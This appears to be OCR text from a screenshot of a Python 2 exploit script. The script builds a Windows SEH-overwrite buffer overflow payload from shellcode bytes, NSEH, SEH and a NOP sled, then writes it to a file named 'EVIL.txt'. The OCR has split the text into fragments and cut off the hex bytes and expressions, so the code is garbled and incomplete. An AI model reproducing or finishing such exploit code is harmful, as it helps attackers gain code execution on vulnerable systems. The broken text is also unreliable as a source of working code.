
buf 
+=
"\xac\x5d\xf6\x02\x28\xa5\xb2\xd8\x89\x28\x3
buf 
+=
"\x0e\x2b\x68\x36\x0b\x1f\x24\x61\xc5\xc9\x8
buf 
+=
"\xa3\x5c\xb7\x61\x23\x18\xfb\xb1\x35\x25\xd
buf 
+=
"\x94\x8f\x11\xe6\x19\x58\x96\x9f\x47\xf8\x5
buf 
+=
"\x08\x10\xd6\x65\x81\xfd\x83\x37\xcc\xfd\x7
buf 
+=
"\x7d\x8a\x04\x0e\x9d\xff\x01\x4a\x19\xec\x7
buf 
+=
"\x12\x2f\xe4\xc4"
payload 
=
buffer
+
 NSEH 
+
 SEH 
+
 nops 
+
try
:
    f
=
open
(
"EVIL.txt"
,
"w"
)
print
"[+] Creating %s bytes evil 
payload.."
%
len
(
payload
)
    f
.
write
(
payload
)